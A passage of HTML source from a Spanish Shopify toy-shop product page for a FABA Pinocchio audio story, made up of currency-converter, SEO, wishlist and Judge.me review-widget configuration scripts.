(MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
      <!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019c03a5-fbd0-7c0b-8eec-cf456f8ab875/avada-seo-suite-224/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social -->
<meta property="og:site_name" content="Mano de Santa">
  <meta property="og:url" content="https://manodesantaoficial.es/products/cuentos-las-aventuras-de-pinocho-faba">
  <meta property="og:type" content="product"><meta property="og:title" content="Cuentos Las aventuras de Pinocho FABA"><meta property="og:description" content="Compra aquí y descubre el mundo mágico de los cuentos con Cuentos Los tres cerditos FABA. Envío 24 h laborables"><meta property="product:availability" content="oos">
    <meta property="product:price:amount"
          content="12.9">
    <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&width=600">
        <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662&width=600">
        <meta property="og:image:width" content="810">
        <meta property="og:image:height" content="750">
        <meta property="og:image:alt" content="Cuentos Las aventuras de Pinocho FABA - manodesantaoficial">
      
<meta name="twitter:site" content="@Mano de Santa"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cuentos Las aventuras de Pinocho FABA">
<meta name="twitter:description" content="Compra aquí y descubre el mundo mágico de los cuentos con Cuentos Los tres cerditos FABA. Envío 24 h laborables">
<meta name="twitter:image" content="http://manodesantaoficial.es/cdn/shop/files/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662">
      

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":true,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[162141864268,180440301900,180229439820,182359261516,182474867020],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '162141864268,180440301900,180229439820,182359261516,182474867020';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">






<!-- END app block --><!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#fec025","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#191817","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Que opinan nuestros clientes ","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#191817","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una 